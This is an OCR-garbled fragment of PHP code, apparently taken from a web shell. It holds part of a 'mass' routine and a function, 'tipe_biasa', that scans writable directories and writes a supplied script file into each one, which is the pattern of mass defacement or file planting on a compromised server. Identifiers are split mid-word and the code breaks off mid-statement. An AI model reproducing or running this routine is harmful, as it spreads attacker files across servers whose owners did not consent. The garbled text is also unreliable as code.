
pe_massal( 

$dirc
, 

$namafile
, 

$isi_script
                            ); 

                        } 

                    } 

                } 

            } 

        } 

    } 

function
tipe_biasa
(
$dir
, 
$namafile
, 
$is
i_script
)
{ 

if
 (is_writable(
$dir
)) { 

$dira
 = scandir(
$dir
); 

foreach
 (
$dira
as
$dirb
) { 

$dirc
 = 
"$dir/$dirb"
; 

$lokasi
 = 
$dirc
 . 
"/"
 . 
$nam
afile
; 

if
 (
$dirb
 === 
"."
) { 

                    file_put_contents(
$lokas
i
, 
$isi_script
); 

                } 
elseif
 (
$dirb
 === 
".."
) { 

                    file_put_contents(
$lokas